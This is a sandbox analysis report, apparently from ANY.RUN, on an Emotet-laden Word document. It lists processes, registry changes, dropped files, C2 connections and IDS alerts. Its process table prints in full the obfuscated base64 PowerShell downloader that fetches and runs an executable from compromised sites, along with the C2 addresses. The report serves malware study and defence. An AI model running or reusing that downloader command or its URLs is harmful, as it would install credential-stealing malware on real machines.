| File name: | Inf_710294628301_99912132794.doc |
| Full analysis: | https://app.any.run/tasks/cd3a6400-05ab-4973-a9c8-113fbc191d16 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 24, 2019, 12:35:41 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Monitored 24/365 Gorgeous, Subject: Garden, Automotive & Kids, Author: Georgette Stiedemann, Comments: strategic payment, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed May 22 08:01:00 2019, Last Saved Time/Date: Wed May 22 08:01:00 2019, Number of Pages: 1, Number of Words: 11, Number of Characters: 65, Security: 0 |
| MD5: | A9FB2BD84827F2C16B4E7552E81EA4A9 |
| SHA1: | 2A22B170E7301FB5530CB495A6D7556711E20D87 |
| SHA256: | F02EB54D88E28CB074302351B9D32DAF081D7814792F1B29FC455B4138467B30 |
| SSDEEP: | 3072:c77HUUUUUUUUUUUUUUUUUUUTkOQePu5U8qfw4spbILqL:c77HUUUUUUUUUUUUUUUUUUUT52VQobIQ |
MALICIOUS
Application was dropped or rewritten from another process
- 71.exe (PID: 2816)
- 71.exe (PID: 3880)
- soundser.exe (PID: 3860)
- soundser.exe (PID: 2824)
- soundser.exe (PID: 320)
Downloads executable files from the Internet
- pOwershell.exe (PID: 2696)
Changes the autorun value in the registry
- soundser.exe (PID: 2824)
Actions looks like stealing of personal data
- soundser.exe (PID: 320)
Emotet process was detected
- soundser.exe (PID: 3860)
- soundser.exe (PID: 2824)
EMOTET was detected
- soundser.exe (PID: 2824)
Connects to CnC server
- soundser.exe (PID: 2824)
Stealing of credential data
- soundser.exe (PID: 320)
SUSPICIOUS
Executed via WMI
- pOwershell.exe (PID: 2696)
Executable content was dropped or overwritten
- pOwershell.exe (PID: 2696)
- 71.exe (PID: 3880)
Creates files in the user directory
- pOwershell.exe (PID: 2696)
PowerShell script executed
- pOwershell.exe (PID: 2696)
Application launched itself
- 71.exe (PID: 2816)
- soundser.exe (PID: 2824)
Starts itself from another location
- 71.exe (PID: 3880)
Connects to server without host name
- soundser.exe (PID: 2824)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2936)
Creates files in the user directory
- WINWORD.EXE (PID: 2936)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| CompObjUserTypeLen: | 32 |
|---|---|
| CompObjUserType: | Microsoft Word 97-2003 Document |
| Title: | Monitored 24/365 Gorgeous |
| Subject: | Garden, Automotive & Kids |
| Author: | Georgette Stiedemann |
| Keywords: | - |
| Comments: | strategic payment |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:05:22 07:01:00 |
| ModifyDate: | 2019:05:22 07:01:00 |
| Pages: | 1 |
| Words: | 11 |
| Characters: | 65 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Kuhic, Conn and Gaylord |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 75 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Ledner |
Total processes
41
Monitored processes
7
Malicious processes
5
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 320 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" /scomma "C:\Users\admin\AppData\Local\Temp\2EF4.tmp" | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2696 | pOwershell -ExecutionPolicy bypass -WindowStyle Hidden -noprofile -e JABYAHYAbQBJAFgAdgBvAD0AJwB0ADYAagBUAGIATQAnADsAJABQAGIARABMADQAMwAgAD0AIAAnADcAMQAnADsAJAB1AGoANgBFAFYAdQB2AD0AJwBMADgASwBNAGsAawBYACcAOwAkAFgAaQB2AEsASgBpAEsAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAFAAYgBEAEwANAAzACsAJwAuAGUAeABlACcAOwAkAFEAWQBFAHcARwBpAEQAPQAnAGsAdQAzAE8AXwBUACcAOwAkAGoARABhAGwAXwBZAEEAPQAuACgAJwBuACcAKwAnAGUAdwAtAG8AJwArACcAYgBqACcAKwAnAGUAYwB0ACcAKQAgAE4ARQBgAFQALgB3AGUAYABCAEMATABJAEUAbgBUADsAJABFAE4AegA2AEIAMAA9ACcAaAB0AHQAcAA6AC8ALwB0AGEAbgAtAHMAaAB1AGEAaQAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAG0ANgBkADcAMQBnAG4AdgB2AF8ANQB3AHUAZgAwADMANQAtADMANwA4ADIAMwA0ADQALwBAAGgAdAB0AHAAOgAvAC8AcgBhAHMAaABoAGcAYQBtAGUAcwA0AHUALgAwADAAMAB3AGUAYgBoAG8AcwB0AGEAcABwAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBmADAAOQBkAG0AegAxAGkAOQA4AF8AZwBrAGgAdQBmAGgAbgBmADMALQA3ADkANQA4ADYAMQA4ADEANwAxAC8AQABoAHQAdABwADoALwAvAGIAbwByAC0AZABlAG0AaQByAC4AYwBvAG0ALwBjAGcAaQAtAGIAaQBuAC8AaABsAHAAdABsAGUAaABkAHkAVQAvAEAAaAB0AHQAcAA6AC8ALwBrAGwAYQByAHkAdQBzAC4AYwBvAG0ALgBiAHIALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwBSAGUAcQB1AGUAcwB0AHMALwBaAHEAZQB6AHQAcQBmAGUALwBAAGgAdAB0AHAAcwA6AC8ALwB0AGgAZQBsAHUAeABlAHMAdAB1AGQAaQBvAC4AYwBvAC4AdQBrAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8AcABUAHgAegBmAFMAQgBlAC8AJwAuAHMAcABMAGkAdAAoACcAQAAnACkAOwAkAHcAZABYAGEAMwBYAGIASwA9ACcAdwByAFYAMAA3ADUAawB1ACcAOwBmAG8AcgBlAGEAYwBoACgAJABBAFYARgBiAEkAdgBfAFkAIABpAG4AIAAkAEUATgB6ADYAQgAwACkAewB0AHIAeQB7ACQAagBEAGEAbABfAFkAQQAuAEQAbwB3AG4AbABPAEEAZABGAEkAbABFACgAJABBAFYARgBiAEkAdgBfAFkALAAgACQAWABpAHYASwBKAGkASwApADsAJABGAGMAWABCAHUAaQBDAD0AJwB6ADkAMgAzAG0AbQA1AEsAJwA7AEkAZgAgACgAKAAmACgAJwBHAGUAdAAnACsAJwAtAEkAdABlAG0AJwApACAAJABYAGkAdgBLAEoAaQBLACkALgBsAEUAbgBnAHQASAAgAC0AZwBlACAAMgA0ADEAMAAzACkAIAB7AC4AKAAnAEkAbgAnACsAJwB2AG8AawAnACsAJwBlAC0ASQAnACsAJwB0AGUAbQAnACkAIAAkAFgAaQB2AEsASgBpAEsAOwAkAGgAbgByADMASAA2AD0AJwBwADkAcABQAHoAMwAzAGgAJwA7AGIAcgBlAGEAawA7ACQAagBYAFUATwBiAGEAcwA9ACcAbABYAEMAdABYAFIAZAAxACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAGEANQAxAGoAVABaAHcAVgA9ACcAegB2AEYAegB3AGoAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\pOwershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2816 | "C:\Users\admin\71.exe" | C:\Users\admin\71.exe | — | pOwershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2824 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2936 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Inf_710294628301_99912132794.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3860 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 71.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3880 | --70766e04 | C:\Users\admin\71.exe | 71.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
1 711
Read events
1 227
Write events
479
Delete events
5
Modification events
| (PID) Process: | (2936) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | wb |
Value: 77622000780B0000010000000000000000000000 | |||
| (PID) Process: | (2936) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2936) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2936) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1320681502 | |||
| (PID) Process: | (2936) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320681624 | |||
| (PID) Process: | (2936) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320681625 | |||
| (PID) Process: | (2936) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 780B000042E8503C2D12D50100000000 | |||
| (PID) Process: | (2936) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | pc |
Value: 70632000780B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2936) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | pc |
Value: 70632000780B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2936) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
2
Text files
1
Unknown types
7
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2936 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRE657.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2696 | pOwershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\EZ49G2P3667KHDG7HLO4.temp | — | |
MD5:— | SHA256:— | |||
| 2936 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$f_710294628301_99912132794.doc | pgc | |
MD5:— | SHA256:— | |||
| 2936 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\20CE5708.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2936 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\9157BA56.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2936 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2696 | pOwershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF14effc.TMP | binary | |
MD5:— | SHA256:— | |||
| 2696 | pOwershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3880 | 71.exe | C:\Users\admin\AppData\Local\soundser\soundser.exe | executable | |
MD5:— | SHA256:— | |||
| 2696 | pOwershell.exe | C:\Users\admin\71.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
12
TCP/UDP connections
238
DNS requests
177
Threats
86
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2824 | soundser.exe | POST | — | 76.86.20.103:80 | http://76.86.20.103/raster/mult/ | US | — | — | malicious |
2696 | pOwershell.exe | GET | 200 | 107.182.24.177:80 | http://tan-shuai.com/wp-content/m6d71gnvv_5wuf035-3782344/ | US | executable | 74.0 Kb | suspicious |
2824 | soundser.exe | POST | — | 144.139.247.220:80 | http://144.139.247.220/teapot/ | AU | — | — | malicious |
2824 | soundser.exe | GET | 200 | 115.71.233.127:443 | http://115.71.233.127:443/whoami.php | KR | text | 11 b | malicious |
2824 | soundser.exe | POST | — | 5.67.205.99:80 | http://5.67.205.99/psec/devices/ | GB | — | — | malicious |
2824 | soundser.exe | POST | 200 | 74.208.184.18:8080 | http://74.208.184.18:8080/rtm/window/ringin/ | US | binary | 148 b | suspicious |
2824 | soundser.exe | POST | 200 | 201.97.95.50:22 | http://201.97.95.50:22/child/json/ringin/ | MX | binary | 804 Kb | malicious |
2824 | soundser.exe | POST | 200 | 201.97.95.50:22 | http://201.97.95.50:22/enabled/ | MX | binary | 148 b | malicious |
2824 | soundser.exe | POST | 200 | 115.71.233.127:443 | http://115.71.233.127:443/child/scripts/ringin/ | KR | binary | 90.6 Kb | malicious |
2824 | soundser.exe | POST | 200 | 115.71.233.127:443 | http://115.71.233.127:443/dma/forced/ | KR | binary | 90.5 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2824 | soundser.exe | 5.67.205.99:80 | — | Sky UK Limited | GB | malicious |
2824 | soundser.exe | 144.139.247.220:80 | — | Telstra Pty Ltd | AU | malicious |
2824 | soundser.exe | 201.97.95.50:22 | — | Uninet S.A. de C.V. | MX | malicious |
2824 | soundser.exe | 39.61.34.254:7080 | — | Pakistan Telecom Company Limited | PK | malicious |
2824 | soundser.exe | 115.71.233.127:443 | — | DAOU TECHNOLOGY | KR | malicious |
2824 | soundser.exe | 208.91.198.143:587 | smtp.namasteled.com | PDR | US | shared |
2824 | soundser.exe | 212.227.15.183:587 | smtp.1und1.de | 1&1 Internet SE | DE | malicious |
2824 | soundser.exe | 173.201.193.97:587 | pop.secureserver.net | GoDaddy.com, LLC | US | unknown |
2824 | soundser.exe | 66.96.147.115:587 | mail.chembiopublishers.com | The Endurance International Group, Inc. | US | malicious |
2824 | soundser.exe | 97.74.135.10:25 | pop.secureserver.net | GoDaddy.com, LLC | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
tan-shuai.com |
| suspicious |
dns.msftncsi.com |
| shared |
mail.westcol.co.za |
| unknown |
pop.secureserver.net |
| shared |
imap.mail.yahoo.com |
| shared |
pop3.zauser.co.za |
| unknown |
smtp.namasteled.com |
| malicious |
smtp.gmail.com |
| malicious |
smtp.onomyresearch.com |
| malicious |
smtp.1und1.de |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2696 | pOwershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2696 | pOwershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2696 | pOwershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2824 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2824 | soundser.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 2 |
2824 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2824 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2824 | soundser.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
2824 | soundser.exe | Generic Protocol Command Decode | SURICATA Applayer Detect protocol only one direction |
2824 | soundser.exe | Generic Protocol Command Decode | SURICATA Applayer Detect protocol only one direction |
22 ETPRO signatures available at the full report